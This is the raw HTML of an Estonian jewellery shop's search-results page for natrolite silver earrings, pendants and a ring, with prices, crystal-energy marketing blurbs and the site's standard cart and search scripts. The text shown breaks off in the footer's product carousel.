                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Kõrvarõngad/natroliit_kõrvarõngad_tilk_hõbe_925-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Kõrvarõngad/natroliit_kõrvarõngad_tilk_hõbe_925-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Kõrvarõngad/natroliit_kõrvarõngad_tilk_hõbe_925-500x500.jpg 2x"  width="250" height="250" alt="NATROLIIT kõrvarõngad tilk (hõbe 925)" title="NATROLIIT kõrvarõngad tilk (hõbe 925)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hobekorvarongad/natroliit-korvarongad-tilk-hobe-925.html;search;natroliit">NATROLIIT kõrvarõngad tilk (hõbe 925)</a></div>
        
        <div class="description">NATROLIIT on välimuselt väga silmatorkav kristall, mille võimas energia toetab sind spirituaalsel teekonnal. See on üks tugevaima energiaga kristalle ning sellel on tõesti suur potentsiaal anda sinu elule üks väga võimas positiivne tõuge. Natroliidi kandmine aitab sul liikuda oma ambitsioonide suuna..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">140.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:112.90€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8705"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('8705', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8705')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8705')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8705', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8705" data-product_url="https://latene.ee/ehted/hobeehted/hobekorvarongad/natroliit-korvarongad-tilk-hobe-925.html;search;natroliit"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('8703')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-tilk-hobe-925.html;search;natroliit" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_tilk_hõbe_925-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_tilk_hõbe_925-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_tilk_hõbe_925-500x500.jpg 2x"  width="250" height="250" alt="NATROLIIT ripats tilk (hõbe 925)" title="NATROLIIT ripats tilk (hõbe 925)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-tilk-hobe-925.html;search;natroliit">NATROLIIT ripats tilk (hõbe 925)</a></div>
        
        <div class="description">NATROLIIT on välimuselt väga silmatorkav kristall, mille võimas energia toetab sind spirituaalsel teekonnal. See on üks tugevaima energiaga kristalle ning sellel on tõesti suur potentsiaal anda sinu elule üks väga võimas positiivne tõuge. Natroliidi kandmine aitab sul liikuda oma ambitsioonide suuna..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">170.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:137.10€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8703"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('8703', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8703')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8703')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8703', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8703" data-product_url="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-tilk-hobe-925.html;search;natroliit"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('10350')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-tilk-ulekullatud-hobe.html;search;natroliit" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_tilk_ulekullatud_242009220052_2022-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_tilk_ulekullatud_242009220052_2022-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_tilk_ulekullatud_242009220052_2022-500x500.jpg 2x"  width="250" height="250" alt="NATROLIIT ripats tilk (ülekullatud hõbe)" title="NATROLIIT ripats tilk (ülekullatud hõbe)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-tilk-ulekullatud-hobe.html;search;natroliit">NATROLIIT ripats tilk (ülekullatud hõbe)</a></div>
        
        <div class="description">Pilt on illustreeriv. Kuldne kaelavõru ei kuulu ripatsi juurde.NATROLIIT&nbsp;on välimuselt väga silmatorkav kristall, mille võimas energia toetab sind spirituaalsel teekonnal. See on üks tugevaima energiaga kristalle ning sellel on tõesti suur potentsiaal anda sinu elule üks väga võimas positiivne ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">129.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:104.44€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="10350"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10350', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10350')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10350')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('10350', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="10350" data-product_url="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-tilk-ulekullatud-hobe.html;search;natroliit"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('11204')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-ümmargune-hõbe-1.html;search;natroliit" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_ummargune_plaatinaga_242023220051_2022-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_ummargune_plaatinaga_242023220051_2022-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_ummargune_plaatinaga_242023220051_2022-500x500.jpg 2x"  width="250" height="250" alt="NATROLIIT ripats ümmargune (hõbe)" title="NATROLIIT ripats ümmargune (hõbe)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-ümmargune-hõbe-1.html;search;natroliit">NATROLIIT ripats ümmargune (hõbe)</a></div>
        
        <div class="description">Pilt on illustreeriv.&nbsp;Kaelavõru&nbsp;ja Ahhaat&nbsp;viil&nbsp;ei kuulu toote juurde.NATROLIIT&nbsp;on välimuselt väga silmatorkav kristall, mille võimas energia toetab sind spirituaalsel teekonnal. See on üks tugevaima energiaga kristalle ning sellel on tõesti suur potentsiaal anda sinu elule ü..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">149.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:120.56€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="11204"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11204', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11204')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11204')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('11204', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="11204" data-product_url="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-ümmargune-hõbe-1.html;search;natroliit"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('10669')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-ummargune-hobe.html;search;natroliit" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_ümmargune_plaatinaga_242023220319_2022-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_ümmargune_plaatinaga_242023220319_2022-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Ripatsid/natroliit_ripats_ümmargune_plaatinaga_242023220319_2022-500x500.jpg 2x"  width="250" height="250" alt="NATROLIIT ripats ümmargune (hõbe)" title="NATROLIIT ripats ümmargune (hõbe)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-ummargune-hobe.html;search;natroliit">NATROLIIT ripats ümmargune (hõbe)</a></div>
        
        <div class="description">Pilt on illustreeriv.&nbsp;Kaelavõru&nbsp;ja&nbsp;Kivistunud Puidu viil&nbsp;ei kuulu toote juurde.NATROLIIT on välimuselt väga silmatorkav kristall, mille võimas energia toetab sind spirituaalsel teekonnal. See&nbsp;NATROLIIT&nbsp;on välimuselt väga silmatorkav kristall, mille võimas energia toetab..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">74.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:60.08€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="10669"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10669', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10669')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10669')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('10669', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="10669" data-product_url="https://latene.ee/ehted/hobeehted/hoberipatsid/natroliit-ripats-ummargune-hobe.html;search;natroliit"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('10236')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hobesormused/natroliit-sõrmus-hõbe-10236.html;search;natroliit" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Sõrmused/natroliit_sormus_925_plaatinum_2430232200140_2022-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Sõrmused/natroliit_sormus_925_plaatinum_2430232200140_2022-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Sõrmused/natroliit_sormus_925_plaatinum_2430232200140_2022-500x500.jpg 2x"  width="250" height="250" alt="NATROLIIT sõrmus (hõbe)" title="NATROLIIT sõrmus (hõbe)" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Sõrmused/natroliit_sormus_925_plaatinum_2430232200140_2022_1-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Sõrmused/natroliit_sormus_925_plaatinum_2430232200140_2022_1-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Sõrmused/natroliit_sormus_925_plaatinum_2430232200140_2022_1-500x500.jpg 2x"  width="250" height="250" alt="NATROLIIT sõrmus (hõbe)" title="NATROLIIT sõrmus (hõbe)" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hobesormused/natroliit-sõrmus-hõbe-10236.html;search;natroliit">NATROLIIT sõrmus (hõbe)</a></div>
        
        <div class="description">NATROLIIT on välimuselt väga silmatorkav kristall, mille võimas energia toetab sind spirituaalsel teekonnal. See on üks tugevaima energiaga kristalle ning sellel on tõesti suur potentsiaal anda sinu elule üks väga võimas positiivne tõuge. Natroliidi kandmine aitab sul liikuda oma ambitsioonide suuna..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">154.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:124.60€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="10236"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10236', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10236')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10236')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('10236', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="10236" data-product_url="https://latene.ee/ehted/hobeehted/hobesormused/natroliit-sõrmus-hõbe-10236.html;search;natroliit"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"></div>
          <div class="col-sm-6 text-right">Tooted 1 kuni 7, kokku 7 tootest (1 lehekülge)</div>
        </div>
            </div>
      </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-696fd5b0cfcb8-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-696fd5b0cfcb8-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
